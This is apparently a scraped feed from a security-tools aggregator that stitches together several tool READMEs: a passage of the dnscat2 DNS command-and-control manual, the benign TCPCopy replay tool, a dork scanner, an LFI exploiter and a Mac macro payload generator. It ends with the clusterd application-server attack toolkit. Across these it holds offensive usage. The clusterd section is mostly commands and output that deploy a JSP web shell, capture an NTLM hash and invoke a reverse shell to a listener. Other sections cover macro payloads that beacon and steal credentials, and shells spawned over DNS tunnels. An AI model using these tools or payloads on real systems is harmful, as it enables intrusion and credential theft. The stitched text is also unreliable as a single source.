    Assuming you have an authoritative DNS server, you can run
    the client anywhere with the following:
    ./dnscat2 skullseclabs.org
    ./dnscat2 test.com

    To talk directly to the server without a domain name, run:
    ./dnscat2 --dns server=x.x.x.x,port=53532

    Of course, you have to figure out <server> yourself! Clients
    will connect directly on UDP port 53532.
    You can run as many DNS listeners as you want, as long as they're on different hosts/ports. Once the data comes in, the rest of the process doesn't even know which listener data came from; in fact, a client can send different packets to different ports, and the session will continue as expected.

    Running a client
    The client - which is typically run on a system after compromising it - is designed to be simple, stable, and portable. It's written in C and has as few library dependencies as possible, and compiles/runs natively on Linux, Windows, Cygwin, FreeBSD, and Mac OS X.
    The client is given the domain name on the commandline, for example:
    ./dnscat2 skullseclabs.org
    In that example, it will create a C&C session with the dnscat2 server running on skullseclabs.org. If an authoritative domain isn't an option, it can be given a specific ip address to connect to instead:
    ./dnscat2 --dns host=206.220.196.59,port=5353
    Assuming there's a dnscat2 server running on that host/port, it'll create a session there.

    Tunnels
    Yo dawg; I hear you like tunnels, so now you can tunnel a tunnel through your tunnel!
    It is currently possible to tunnel a connection through dnscat2, similar to "ssh -L"! Other modes ("ssh -D" and "ssh -R") are coming soon as well!
    After a session has started (a command session), the command "listen" is used to open a new tunnelled port. The syntax is roughly the same as ssh -L:
    listen [lhost:]lport rhost:rport
    The local host is option, and will default to all interfaces (0.0.0.0). The local port and remote host/port are mandatory.
    The dnscat2 server will listen on lport. All connections received to that port are forwarded, via the dnscat2 client, to the remote host/port chosen.
    For example, this will listen on port 4444 (on the server) and forward traffic to google:
    listen 4444 www.google.com:80
    Then, if you connect to http://localhost:4444, it'll come out the dnscat2 client and connect to google.com.
    Let's say you're using this on a pentest and you want to forward ssh connections through the dnscat2 client (running on somebody's corp network) to an internal device. You can!
    listen 127.0.0.1:2222 10.10.10.10:22
    That'll only listen on the localhost interface on the dnscat2 server, and will forward connections via the tunnel to port 22 of 10.10.10.10.

    Encryption
    dnscat2 is encrypted by default.
    I'm not a cryptographer, and by necessity I came up with the encryption scheme myself. As a result, I wouldn't trust this 100%. I think I did a pretty good job preventing attacks, but this hasn't been professionally audited. Use with caution.
    There is a ton of technical information about the encryption in the protocol doc. But here are the basics.
    By default, both the client and the server support and will attempt encryption. Each connection uses a new keypair, negotiated by ECDH. All encryption is done by salsa20, and signatures use sha3.
    Encryption can be disabled on the client by passing --no-encryption on the commandline, or by compiling it using make nocrypto.
    The server will reject unencrypted connections by default. To allow unencrypted connections, pass --security=open to the server, or run set security=open on the console.
    By default, there's no protection against man-in-the-middle attacks. As mentioned before, there are two different ways to gain MitM protection: a pre-shared secret or a "short authentication string".
    A pre-shared secret is passed on the commandline to both the client and the server, and is used to authenticate both the client to the server and the server to the client. It should be a somewhat strong value - something that can't be quickly guessed by an attacker (there's only a short window for the attacker to guess it, so it only has to hold up for a few seconds).
    The pre-shared secret is passed in via the --secret parameter on both the client and the server. The server can change it at runtime using set secret=<new value>, but that can have unexpected results if active clients are connected.
    Furthermore, the server can enforce only authenticated connections are allowed by using --security=authenticated or set security=authenticated. That's enabled by default if you pass the --secret parameter.
    If you don't require the extra effort of authenticating connections, then a "short authentication string" is displayed by both the client and the server. The short authentication string is a series of English words that are derived based on the secret values that both sides share.
    If the same set of English words are printed on both the client and the server, the connection can be reasonably considered to be secure.
    That's about all you need to know about the encryption! See the protocol doc for details! I'd love to hear any feedback on the crypto, as well. :)
    And finally, if you have any problems with the crypto, please let me know! By default a window called "crypto-debug" will be created at the start. If you have encryption problems, please send me that log! Or, better yet, run dnscat2 with the --firehose and --packet-trace arguments, and send me EVERYTHING! Don't worry about revealing private keys; they're only used for that one session.

    dnscat2's Windows
    The dnscat2 UI is made up of a bunch of windows. The default window is called the 'main' window. You can get a list of windows by typing windows (or sessions) into any command prompt:
    dnscat2> windows
    0 :: main [active]
    dns1 :: DNS Driver running on 0.0.0.0:53 domains = skullseclabs.org [*]
    You'll note that there are two windows - window 0 is the main window, and window dns1 is the listener (technically referred to as the 'tunnel driver').
    From any window that accepts commands (main and command sessions), you can type help to get a list of commands:
    dnscat2> help

    Here is a list of commands (use -h on any of them for additional help):
    * echo
    * help
    * kill
    * quit
    * set
    * start
    * stop
    * tunnels
    * unset
    * window
    * windows
    For any of those commands, you can use -h or --help to get details:
    dnscat2> window --help
    Error: The user requested help

    Interact with a window
    -i, --i=<s> Interact with the chosen window
    -h, --help Show this message
    We'll use the window command to interact with dns1, which is a status window:
    dnscat2> window -i dns1
    New window created: dns1
    Starting Dnscat2 DNS server on 0.0.0.0:53531
    [domains = skullseclabs.org]...

    Assuming you have an authoritative DNS server, you can run
    the client anywhere with the following:
    ./dnscat2 skullseclabs.org

    To talk directly to the server without a domain name, run:
    ./dnscat2 --dns server=x.x.x.x,port=53531

    Of course, you have to figure out <server> yourself! Clients
    will connect directly on UDP port 53531.

    Received: dnscat.9fa0ff178f72686d6c716c6376697968657a6d716800 (TXT)
    Sending: 9fa0ff178f72686d6c716c6376697968657a6d716800
    Received: d17cff3e747073776c776d70656b73786f646f616200.skullseclabs.org (MX)
    Sending: d17cff3e747073776c776d70656b73786f646f616200.skullseclabs.org
    The received and sent strings there are, if you decode them, pings.
    You can switch to the 'parent' window (in this case, main) by pressing ctrl-z. If ctrl-z kills the process, then you probably have to find a better way to run it (rvmsudo doesn't work, see above).
    When a new client connects and creates a session, you'll be notified in main (and certain other windows):
    New window created: 1
    dnscat2>
    (Note that you have to press enter to get the prompt back)
    You can switch to the new window the same way we switched to the dns1 status window:
    dnscat2> window -i 1
    New window created: 1
    history_size (session) => 1000
    This is a command session!

    That means you can enter a dnscat2 command such as
    'ping'! For a full list of clients, try 'help'.

    command session (ubuntu-64) 1>
    Command sessions can spawn additional sessions; for example, the shell command:
    command session (ubuntu-64) 1> shell
    Sent request to execute a shell
    New window created: 2
    Shell session created!

    command session (ubuntu-64) 1>
    (Note that throughout this document I'm cleaning up the output; usually you have to press enter to get the prompt back)
    Then, if you return to the main session (ctrl-z or suspend, you'll see it in the list of windows:
    dnscat2> windows
    0 :: main [active]
    dns1 :: DNS Driver running on 0.0.0.0:53531 domains = skullseclabs.org [*]
    1 :: command session (ubuntu-64)
    2 :: sh (ubuntu-64) [*]
    Unfortunately, the 'windows' command in a specific command session only shows child windows from that session, and right now new sessions aren't spawned as children.
    Note that some sessions have [*] - that means that there's been activity since the last time we looked at them.
    When you interact with a session, the interface will look different depending on the session type. As you saw with the default session type (command sessions) you get a UI just like the top-level session (you can type 'help' or run commands or whatever). However, if you interact with a 'shell' session, you won't see much immediately, until you type a command:
    dnscat2> windows
    0 :: main [active]
    dns1 :: DNS Driver running on 0.0.0.0:53531 domains = skullseclabs.org [*]
    1 :: command session (ubuntu-64)
    2 :: sh (ubuntu-64) [*]

    dnscat2> session -i 2
    New window created: 2
    history_size (session) => 1000
    This is a console session!

    That means that anything you type will be sent as-is to the
    client, and anything they type will be displayed as-is on the
    screen! If the client is executing a command and you don't
    see a prompt, try typing 'pwd' or something!

    To go back, type ctrl-z.

    sh (ubuntu-64) 2> pwd
    /home/ron/tools/dnscat2/client
    To escape this, you can use ctrl-z or type "exit" (which will kill the session).
    Lastly, to kill a session, the kill command can be used:
    dnscat2> windows
    0 :: main [active]
    dns1 :: DNS Driver running on 0.0.0.0:53531 domains = skullseclabs.org [*]
    1 :: command session (ubuntu-64)
    2 :: sh (ubuntu-64) [*]
    dnscat2> kill 2
    Session 2 has been sent the kill signal!
    Session 2 has been killed
    dnscat2> windows
    0 :: main [active]
    dns1 :: DNS Driver running on 0.0.0.0:53531 domains = skullseclabs.org [*]
    1 :: command session (ubuntu-64)


    TCPCopy - A TCP Stream Replay Tool

    $
    0
    0
    TCPCopy is a TCP stream replay tool to support real testing of Internet server applications.

    Description
    Although the real live flow is important for the test of Internet server applications, it is hard to simulate it as online environments are too complex. To support more realistic testing of Internet server applications, we develop a live flow reproduction tool - TCPCopy, which could generate the test workload that is similar to the production workload. Currently, TCPCopy has been widely used by companies in China.
    TCPCopy has little influence on the production system except occupying additional CPU, memory and bandwidth. Moreover, the reproduced workload is similar to the production workload in request diversity, network latency and resource occupation.

    Scenarios
    • Distributed stress testing
      • Use tcpcopy to copy real-world data to stress test your server software. Bugs that only can be produced in high-stress situations can be found
    • Live testing
      • Prove the new system is stable and find bugs that only occur in the real world
    • Regression testing
    • Performance comparison

    Architecture


    As shown in Figure 1, TCPCopy consists of two parts: tcpcopy and intercept. While tcpcopy runs on the online server and captures the online requests, intercept runs on the assistant server and does some assistant work, such as passing response info to tcpcopy. It should be noted that the test application runs on the target server.
    tcpcopy utilizes raw socket input technique by default to capture the online packets at the network layer and does the necessary processing (including TCP interaction simulation, network latency control, and common upper-layer interaction simulation), and uses raw socket output technique by default to send packets to the target server (shown by pink arrows in the figure).
    The only operation needed on the target server for TCPCopy is setting appropriate route commands to route response packets (shown by green arrows in the figure) to the assistant server.
    intercept is responsible for passing the response header(by default) to tcpcopy. By capturing the reponse packets, intercept will extract response header information and send the response header to tcpcopy using a special channel(shown by purple arrows in the figure). When tcpcopy receives the response header, it utilizes the header information to modify the attributes of online packets and continues to send another packet. It should be noticed that the responses from the target server are routed to the assistant server which should act as a black hole.

    Quick start
    Two quick start options are available for intercept:
    Two quick start options are available for tcpcopy:

    Getting intercept installed on the assistant server
    1. cd intercept
    2. ./configure
      • choose appropriate configure options if needed
    3. make
    4. make install

    Configure Options for intercept
    --single            run intercept at non-distributed mode
    --with-pfring=PATH set path to PF_RING library sources
    --with-debug compile intercept with debug support (saved in a log file)

    Getting tcpcopy installed on the online server
    1. cd tcpcopy
    2. ./configure
      • choose appropriate configure options if needed
    3. make
    4. make install

    Configure Options for tcpcopy
    --offline                   replay TCP streams from the pcap file
    --pcap-capture capture packets at the data link
    --pcap-send send packets at the data link layer instead of the IP layer
    --with-pfring=PATH set path to PF_RING library sources
    --set-protocol-module=PATH set tcpcopy to work for an external protocol module
    --single if intercept and tcpcopy are both configured with "--single" option,
    only one tcpcopy works together with intercept,
    and better performance is achieved.
    --with-debug compile tcpcopy with debug support (saved in a log file)

    Running TCPCopy
    Assume tcpcopy and intercept are both configured with "./configure".

    1) On the target server which runs server applications:
      Set route commands appropriately to route response packets to the assistant server

    For example:

    Assume 61.135.233.161 is the IP address of the assistant server. We set the
    following route command to route all responses to the 62.135.200.x's clients
    to the assistant server.

    route add -net 62.135.200.0 netmask 255.255.255.0 gw 61.135.233.161

    2) On the assistant server which runs intercept(root privilege or the CAP_NET_RAW capability is required):
       ./intercept -F <filter> -i <device,>

    Note that the filter format is the same as the pcap filter.
    For example:

    ./intercept -i eth0 -F 'tcp and src port 8080' -d

    intercept will capture response packets of the TCP based application which listens
    on port 8080 from device eth0

    3) On the online source server (root privilege or the CAP_NET_RAW capability is required):
      ./tcpcopy -x localServerPort-targetServerIP:targetServerPort -s <intercept server,> 
    [-c <ip range,>]

    For example(assume 61.135.233.160 is the IP address of the target server):

    ./tcpcopy -x 80-61.135.233.160:8080 -s 61.135.233.161 -c 62.135.200.x

    tcpcopy would capture port '80' packets on current server, change client IP address
    to one of 62.135.200.x series, send these packets to the target port '8080' of the
    target server '61.135.233.160', and connect 61.135.233.161 for asking intercept to
    pass response packets to it.

    Although "-c" parameter is optional, it is set here in order to simplify route
    commands.

    Note
    1. It is tested on Linux only (kernal 2.6 or above)
    2. TCPCopy may lose packets hence lose requests
    3. Root privilege or the CAP_NET_RAW capability(e.g. setcap CAP_NET_RAW=ep tcpcopy) is required
    4. TCPCopy only supports client-initiated connections now
    5. TCPCopy does not support replay for server applications which use SSL/TLS
    6. For MySQL session replay, please refer to https://github.com/session-replay-tools
    7. ip_forward should not be set on the assistant server
    8. Please execute "./tcpcopy -h" or "./intercept -h" for more details.

    Influential Factors
    There are several factors that could influence TCPCopy, which will be introduced in detail in the following sections.

    1. Capture Interface
    tcpcopy utilizes raw socket input interface by default to capture packets at the network layer on the online server. The system kernel may lose some packets when the system is busy.
    If you configure tcpcopy with "--pcap-capture", then tcpcopy could capture packets at the data link layer and could also filter packets in the kernel. With PF_RING, tcpcopy would lose less packets when using pcap capturing.
    Maybe the best way to capture requests is to mirror ingress packets by switch and then divide the huge traffic to several machines by load balancer.

    2. Sending Interface
    tcpcopy utilizes raw socket output interface by default to send packets at the network layer to a target server. If you want to avoid ip_conntrack problems or get better performance, configure tcpcopy with "--pcap-send", then with appropriate parameters tcpcopy could send packets at the data link layer to a target server.

    3.On the Way to the Target Server
    When a packet is sent by tcpcopy, it may encounter many challenges before reaching the target server. As the source IP address in the packet is still the end-user's IP address(by default) other than the online server's, some security devices may take it for an invalid or forged packet and drop it. In this case, when you use tcpdump to capture packets on the target server, no packets from the expected end-users will be captured. To know whether you are under such circumstances, you can choose a target server in the same network segment to do a test. If packets could be sent to the target server successfully in the same network segment but unsuccessfully across network segments, your packets may be dropped halfway.
    To solve this problem, we suggest deploying tcpcopy, target applications and intercept on servers in the same network segment. There's also another solution with the help of a proxy in the same network segment. tcpcopy could send packets to the proxy and then the proxy would send the corresponding requests to the target server in another network segment.
    Note that deploying the target server's application on one virtual machine in the same segment may face the above problems.

    4. OS of the Target Server
    The target server may set rpfilter, which would check whether the source IP address in the packet is forged. If yes, the packet will be dropped at the network layer.
    If the target server could not receive any requests although packets can be captured by tcpdump on the target server, you should check if you have any corresponding rpfilter settings. If set, you have to remove the related settings to let the packets pass through the network layer.
    There are also other reasons that cause tcpcopy not working, such as iptables setting problems.

    5. Applications on the Target Server
    It is likely that the application on the target server could not process all the requests in time. On the one hand, bugs in the application may make the request not be responded for a long time. On the other hand, some protocols above TCP layer may only process the first request in the socket buffer and leave the remaining requests in the socket buffer unprocessed.

    6. OS of the assistant Server
    You should not set ip_forward true or the assistant server can't act as a black hole.


    Zeus Scanner - Advanced Dork Searching Utility

    $
    0
    0
    Zeus is a advanced dork searching tool that is capable of bypassing search engine API calls, search engine captchas, and IP address blocking from sending many requests to the search engine itself. Zeus can use three different search engines to do the search (default is Google). Zeus has a powerful built in engine, automates a hidden web browser to pull the search URL, and can run sqlmap and nmap scans on the URL's.

    Screenshots
    Running without a mandatory options, or running the --help flag will output Zeus's help menu:

     A basic dork scan with the -d flag, from the given dork will launch an automated browser and pull the Google page results:

    Calling the -s flag will prompt for you to start the sqlmap API server python sqlmapapi.py -s from sqlmap, it will then connect to the API and perform a sqlmapscan on the found URL's.

    Requirements
    There are a few requirements for this:
    • Firefox web browser is required as of now, I will be adding the functionality of most web browsers.
    • If you want to run sqlmap through the URL's you will need sqlmap somewhere on your system.
    • If you want to run a port scan using nmap on the URL's IP addresses. You will need nmap on your system.
      • Highly advised tip: Add sqlmap and nmap to your ENV PATH
    • Gecko web driver is required and will be installed the first time you run. It will be added to your /usr/bin so that it can be run in your ENV PATH.
    • You must be sudo for the first time running this so that you can add the driver to your PATH
    • selenium-webdriver package is required to automate the web browser and bypass API calls.
    • requests package is required to connect to the URL, and the sqlmap API
    • python-nmap package is required to run nmap on the URL's IP addresses
    • whichcraft package is required to check if nmap and sqlmap are on your system if you want to use them
    • pyvirtualdisplay package is required to hide the browser display while finding the search URL

    Installing
    To install Zeus you simply need to do the following:
    • (optional but highly advised) add sqlmap and nmap to your environment PATH by moving them to /usr/bin or by adding them to the PATH via terminal
    • Clone the repository git clone https://github.com/Ekultek/Zeus-Scanner.git
    • cd into zeus-scanner
    • Run pip install -r requirements.txt
    • For your first run, run sudo python zeus.py
    This will install all the package requirements along with the gecko web driver


    LFiFreak - An automated LFi Exploiter with Bind/Reverse Shells

    $
    0
    0


    LFiFreak is a tool for exploiting local file inclusions using PHP Input, PHP Filter and Data URI methods.

    Features
    • Works with Windows, Linux and OS X
    • Includes bind and reverse shell for both Windows and Linux
    • Written in Python 2.7

    Dependencies

    macphish - Office for Mac Macro Payload Generator

    $
    0
    0

    Office for Mac Macro Payload Generator.

    Attack vectors
    There are 4 attack vectors available:
    • beacon
    • creds
    • meterpreter
    • meterpreter-grant
    For the 'creds' method, macphish can generate the Applescript script directly, in case you need to run it from a shell.

    beacon
    On execution, this payload will signal our listening host and provide basic system information about the victim. The simplest way of generating a beacon payload is:
    $./macphish.py -lh <listening host> 
    By default, it uses curl but other utilities (wget, nslookup) can be used by modifying the command template.

    creds
    $./macphish.py -lh <listening host> -lp <listening port> -a creds

    meterpreter
    The simplest way of generating a meterpreter payload is:
    $./macphish.py -lh <listening host> -lp <listening port> -p <payload> -a meterpreter 

    meterpreter-grant
    The generate a meterpreter payload that calls GrantAccessToMultipleFiles() first:
    $./macphish.py -lh <listening host> -lp <listening port> -p <payload> -a meterpreter-grant
    For meterpreter attacks, only python payloads are supported at the moment.

    Usage
    See https://github.com/cldrn/macphish/wiki/Usage

    PoCs

    clusterd - Application Server Attack Toolkit

    $
    0
    0

    clusterd is an open source application server attack toolkit. Born out of frustration with current fingerprinting and exploitation methods, clusterd automates the fingerprinting, reconnaissance, and exploitation phases of an application server attack. See the wiki for more information.

    Requirements
    • Python >= 2.7.x
    • Requests >= 2.2.x

    Installation
    The recommended installation of clusterd is to clone the Github repository
    git clone https://github.com/hatRiot/clusterd.git

    clusterd features
    • clusterd currently supports six different application server platforms, with several more currently in development and research phases
    • JBoss
      • Versions 3.x - 8.1
      • Currently supported deployers:
        • /jmx-console/MainDeployer for 3.x, 4.x, and 6.x
        • /jmx-console/DeploymentFileRepository for 3.x, 4.x, and 5.x
        • /web-console/Invoker (MainDeployer) for 3.x, 4.x, and 6.x
        • /web-console/Invoker (BSHDeployer) for 3.x and 4.x
        • /invoker/JMXInvokerServlet for 3.x, 4.x, and 5.x
        • /invoker/EJBInvokerServlet for 3.x, 4.x, and 5.x
        • /management for 7.x, 8.x
        • SEAM2 for 5.1, 6.x
      • Dump deployed WARs
      • Fetch host OS information
      • Verb tampering vulnerability (CVE-2010-0738)
      • Credential/path disclosure (CVE-2005-2006)
    • ColdFusion
      • Versions 5 - 11
      • Currently supported deployers:
        • Task Scheduler for 5.x, 6.x, 7.x, 8.x, 9.x, 10.x, and 11.x
        • FCKeditor for 8.x
        • LFI Log Injection 6.x, 7.x, and 8.x
      • Hash retrieval for versions 6 - 10
      • RDS admin bypass (CVE-2013-0632)
      • Pass the hash authentication for versions 7 - 9
    • WebLogic
      • Versions 7, 8.1, 11, and 12
      • Deployer over T3 and T3S currently tested against 11.x and 12.x
      • Dump deployed WARs over T3/T3S
      • Fetch host OS information
    • Tomcat
      • Versions 3.x - 8.x
      • Currently can deploy to all versions with an exposed manager interface
      • Dump deployed WARs
      • Fetch host OS information
    • Railo
      • Versions 3.x - 4.x
      • Currently supported deployers:
        • Task scheduler for 3.x and 4.x
        • Log injection for 3.x and 4.x
        • Thumbnail pre-auth RCE for 3.x and 4.x (up to 4.2.1)
      • Fetch host OS information
      • Pre-auth Password retrieval for 3.x - 4.2.1
    • Axis2
      • Versions 1.4 - 1.6
      • Currently supported deployers:
        • Admin interface for 1.4, 1.5, and 1.6
      • Fetch host OS information
      • View deployed services
      • Credential disclosure for 1.4
    • Glassfish
      • Versions 3.x - 4.x
      • View deployed services
      • Currently supported deployers:
        • Admin upload for 3.x and 4.x
    • Simple API for adding new platforms, fingerprints, deployers, and exploits
    • Various auxiliary modules for vulnerabilities and exploitation techniques

    examples / usage
    $ ./clusterd.py 

    clusterd/0.3.1 - clustered attack toolkit
    [Supporting 7 platforms]

    usage: ./clusterd.py [options]

    optional arguments:
    -h, --help show this help message and exit

    Connection:
    Options for configuring the connection

    -i [ip address] Server address
    -iL [file] Server list
    -p [port] Server port
    --proxy [proxy://server:port]
    Connect through proxy [http|https]
    --proxy-auth [username:password]
    Proxy credentials
    --timeout [seconds] Connection timeout [5s]
    --random-agent Use a random User-Agent for requests
    --ssl Force SSL

    Remote Host:
    Settings specific to the remote host

    -a [jboss|coldfusion|weblogic|tomcat|railo|axis2|glassfish]
    Hint at remote host service
    -o [windows|linux] Hint at remote host OS
    -v [version] Specific version to test
    --usr-auth [username:password]
    Login credentials for service
    --fingerprint Fingerprint the remote system
    --arch [x86|x64] Specify remote OS architecture

    Deploy:
    Deployment flags and settings

    --deploy [file] Deploy to the discovered service
    --undeploy [context] Undeploy file from server
    --deployer [deployer]
    Specify a deployer to use
    --invoke Invoke payload after deployment
    --rand-payload Use a random name for the deployed file
    -b [user] Brute force credentials for user [admin]
    --wordlist [path] Wordlist for brute forcing passwords

    Other:
    Miscellaneous flags

    --deployer-list List all available deployers
    --aux-list [platform]
    List all available exploits
    --gen-payload [host:port] for reverse connection
    Generate a reverse shell payload
    --discover [discovery_file]
    Attempt to discover application servers using the
    specified nmap gnmap output (use -sV when scanning)
    --listen [adapter] Adapter to listen on when needed
    -d Enable debug output
    -l Log output to file [$time$_log.log]
    jboss fingerprint and host info
    $ ./clusterd.py -i 192.168.1.105 -a jboss --jb-info --random-agent

    clusterd/0.3 - clustered attack toolkit
    [Supporting 6 platforms]

    [2014-05-25 10:57PM] Started at 2014-05-25 10:57PM
    [2014-05-25 10:57PM] Servers' OS hinted at windows
    [2014-05-25 10:57PM] Fingerprinting host '192.168.1.105'
    [2014-05-25 10:57PM] Server hinted at 'jboss'
    [2014-05-25 10:57PM] Checking jboss version 3.2 JBoss JMX Console...
    [2014-05-25 10:57PM] Checking jboss version 3.2 JBoss Web Console...
    [2014-05-25 10:57PM] Checking jboss version 3.0 JBoss JMX Console...
    [2014-05-25 10:57PM] Checking jboss version 4.2 JBoss JMX Console...
    [2014-05-25 10:57PM] Checking jboss version 4.2 JBoss Web Console...
    [2014-05-25 10:57PM] Checking jboss version 4.0 JBoss JMX Console...
    [2014-05-25 10:57PM] Checking jboss version 4.0 JBoss Web Console...
    [2014-05-25 10:57PM] Checking jboss version 5.1 JBoss Web Manager...
    [2014-05-25 10:57PM] Checking jboss version 5.1 JBoss JMX Console...
    [2014-05-25 10:57PM] Checking jboss version 5.1 JBoss Web Console...
    [2014-05-25 10:57PM] Checking jboss version 5.0 JBoss JMX Console...
    [2014-05-25 10:57PM] Checking jboss version 5.0 JBoss Web Console...
    [2014-05-25 10:57PM] Checking jboss version 6.0 JBoss Web Manager...
    [2014-05-25 10:57PM] Checking jboss version 6.1 JBoss Web Manager...
    [2014-05-25 10:57PM] Checking jboss version 6.1 JBoss JMX Console...
    [2014-05-25 10:57PM] Checking jboss version 6.0 JBoss JMX Console...
    [2014-05-25 10:57PM] Checking jboss version 7.1 JBoss Management...
    [2014-05-25 10:57PM] Checking jboss version 7.0 JBoss Management...
    [2014-05-25 10:57PM] Checking jboss version 8.0 JBoss Management...
    [2014-05-25 10:57PM] Checking jboss version Any JBoss EJB Invoker Servlet...
    [2014-05-25 10:57PM] Checking jboss version Any JBoss HTTP Headers (Unreliable)...
    [2014-05-25 10:57PM] Checking jboss version Any JBoss JMX Invoker Servlet...
    [2014-05-25 10:57PM] Checking jboss version Any JBoss RMI Interface...
    [2014-05-25 10:57PM] Checking jboss version Any JBoss Status Page...
    [2014-05-25 10:57PM] Matched 7 fingerprints for service jboss
    [2014-05-25 10:57PM] JBoss JMX Console (version 5.0)
    [2014-05-25 10:57PM] JBoss Web Console (version 5.0)
    [2014-05-25 10:57PM] JBoss EJB Invoker Servlet (version Any)
    [2014-05-25 10:57PM] JBoss HTTP Headers (Unreliable) (version 5.0)
    [2014-05-25 10:57PM] JBoss JMX Invoker Servlet (version Any)
    [2014-05-25 10:57PM] JBoss RMI Interface (version Any)
    [2014-05-25 10:57PM] JBoss Status Page (version Any)
    [2014-05-25 10:57PM] Fingerprinting completed.
    [2014-05-25 10:57PM] Attempting to retrieve JBoss info...
    [2014-05-25 10:57PM] ActiveThreadCount: 68
    [2014-05-25 10:57PM] AvailableProcessors: 1
    [2014-05-25 10:57PM] OSArch: amd64
    [2014-05-25 10:57PM] MaxMemory: 518979584
    [2014-05-25 10:57PM] HostAddress: 192.168.1.105
    [2014-05-25 10:57PM] JavaVersion: 1.7.0_45
    [2014-05-25 10:57PM] OSVersion: 6.1
    [2014-05-25 10:57PM] TotalMemory: 286703616
    [2014-05-25 10:57PM] JavaVendor: Oracle Corporation
    [2014-05-25 10:57PM] ActiveThreadGroupCount: 9
    [2014-05-25 10:57PM] OSName: Windows 7
    [2014-05-25 10:57PM] FreeMemory: 122651808
    [2014-05-25 10:57PM] HostName: bryan-PC
    [2014-05-25 10:57PM] JavaVMVersion: 24.45-b08
    [2014-05-25 10:57PM] JavaVMVendor: Oracle Corporation
    [2014-05-25 10:57PM] JavaVMName: Java HotSpot(TM) 64-Bit Server VM
    [2014-05-25 10:57PM] Finished at 2014-05-25 10:57PM
    jboss DFS deployment against JBoss 5.0
    $ ./clusterd.py -i 192.168.1.105 -a jboss -v5.0 --deploy ./src/lib/resources/cmd.war --random-agent

    clusterd/0.3 - clustered attack toolkit
    [Supporting 6 platforms]

    [2014-05-25 11:00PM] Started at 2014-05-25 11:00PM
    [2014-05-25 11:00PM] Servers' OS hinted at windows
    [2014-05-25 11:00PM] Fingerprinting host '192.168.1.105'
    [2014-05-25 11:00PM] Server hinted at 'jboss'
    [2014-05-25 11:00PM] Checking jboss version 5.0 JBoss JMX Console...
    [2014-05-25 11:00PM] Checking jboss version 5.0 JBoss Web Console...
    [2014-05-25 11:00PM] Checking jboss version Any JBoss EJB Invoker Servlet...
    [2014-05-25 11:00PM] Checking jboss version Any JBoss HTTP Headers (Unreliable)...
    [2014-05-25 11:00PM] Checking jboss version Any JBoss JMX Invoker Servlet...
    [2014-05-25 11:00PM] Checking jboss version Any JBoss RMI Interface...
    [2014-05-25 11:00PM] Checking jboss version Any JBoss Status Page...
    [2014-05-25 11:00PM] Matched 7 fingerprints for service jboss
    [2014-05-25 11:00PM] JBoss JMX Console (version 5.0)
    [2014-05-25 11:00PM] JBoss Web Console (version 5.0)
    [2014-05-25 11:00PM] JBoss EJB Invoker Servlet (version Any)
    [2014-05-25 11:00PM] JBoss HTTP Headers (Unreliable) (version 5.0)
    [2014-05-25 11:00PM] JBoss JMX Invoker Servlet (version Any)
    [2014-05-25 11:00PM] JBoss RMI Interface (version Any)
    [2014-05-25 11:00PM] JBoss Status Page (version Any)
    [2014-05-25 11:00PM] Fingerprinting completed.
    [2014-05-25 11:00PM] This deployer requires a JSP, default to cmd.jsp? [Y/n] >
    [2014-05-25 11:00PM] Preparing to deploy cmd...
    [2014-05-25 11:00PM] Successfully deployed '/cmd/cmd.jsp'
    [2014-05-25 11:00PM] Finished at 2014-05-25 11:00PM
    jboss UNC hash retrieval
    $ sudo ./clusterd.py -i 192.168.1.105 -a jboss -v4.2 --random-agent --jb-smb

    clusterd/0.3 - clustered attack toolkit
    [Supporting 6 platforms]

    [2014-05-25 11:01PM] Started at 2014-05-25 11:01PM
    [2014-05-25 11:01PM] Servers' OS hinted at windows
    [2014-05-25 11:01PM] Fingerprinting host '192.168.1.105'
    [2014-05-25 11:01PM] Server hinted at 'jboss'
    [2014-05-25 11:01PM] Checking jboss version 4.2 JBoss JMX Console...
    [2014-05-25 11:01PM] Checking jboss version 4.2 JBoss Web Console...
    [2014-05-25 11:01PM] Checking jboss version Any JBoss EJB Invoker Servlet...
    [2014-05-25 11:01PM] Checking jboss version Any JBoss HTTP Headers (Unreliable)...
    [2014-05-25 11:01PM] Checking jboss version Any JBoss JMX Invoker Servlet...
    [2014-05-25 11:01PM] Checking jboss version Any JBoss RMI Interface...
    [2014-05-25 11:01PM] Checking jboss version Any JBoss Status Page...
    [2014-05-25 11:01PM] Matched 7 fingerprints for service jboss
    [2014-05-25 11:01PM] JBoss JMX Console (version 4.2)
    [2014-05-25 11:01PM] JBoss Web Console (version 4.2)
    [2014-05-25 11:01PM] JBoss EJB Invoker Servlet (version Any)
    [2014-05-25 11:01PM] JBoss HTTP Headers (Unreliable) (version 4.2)
    [2014-05-25 11:01PM] JBoss JMX Invoker Servlet (version Any)
    [2014-05-25 11:01PM] JBoss RMI Interface (version Any)
    [2014-05-25 11:01PM] JBoss Status Page (version Any)
    [2014-05-25 11:01PM] Fingerprinting completed.
    [2014-05-25 11:01PM] Setting up SMB listener..
    [2014-05-25 11:01PM] Invoking UNC loader...
    [2014-05-25 11:01PM] bryan::bryan-PC:1122334455667788:34826253d353ebca4811bd08be0db067:01010000000000003dac35999f78cf019df7c49c7268a5f600000000020000000000000000000000
    [2014-05-25 11:01PM] Finished at 2014-05-25 11:01PM
    tomcat deployment and reverse shell invocation
    $ ./clusterd.py -i 192.168.1.105 -a tomcat -v 5.5 --gen-payload 192.168.1.6:4444 --deploy shell.war --invoke --rand-payload -o windows

    clusterd/0.3 - clustered attack toolkit
    [Supporting 6 platforms]

    [2014-05-25 10:53PM] Started at 2014-05-25 10:53PM
    [2014-05-25 10:53PM] Generating payload....
    [2014-05-25 10:53PM] Payload generated (shell.war). Payload: java/jsp_shell_reverse_tcp
    [2014-05-25 10:53PM] Servers' OS hinted at windows
    [2014-05-25 10:53PM] Fingerprinting host '192.168.1.105'
    [2014-05-25 10:53PM] Server hinted at 'tomcat'
    [2014-05-25 10:53PM] Checking tomcat version 5.5 Tomcat...
    [2014-05-25 10:53PM] Checking tomcat version 5.5 Tomcat Manager...
    [2014-05-25 10:53PM] Matched 2 fingerprints for service tomcat
    [2014-05-25 10:53PM] Tomcat (version 5.5)
    [2014-05-25 10:53PM] Tomcat Manager (version 5.5)
    [2014-05-25 10:53PM] Fingerprinting completed.
    [2014-05-25 10:53PM] Preparing to deploy /tmp/.clusterd/z1dgi.war...
    [2014-05-25 10:53PM] Deployed /tmp/.clusterd/z1dgi.war to /z1dgi
    [2014-05-25 10:53PM] z1dgi invoked at 192.168.1.105
    [2014-05-25 10:53PM] Finished at 2014-05-25 10:53PM


    Viewing all 5816 articles
    Browse latest View live


    <script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>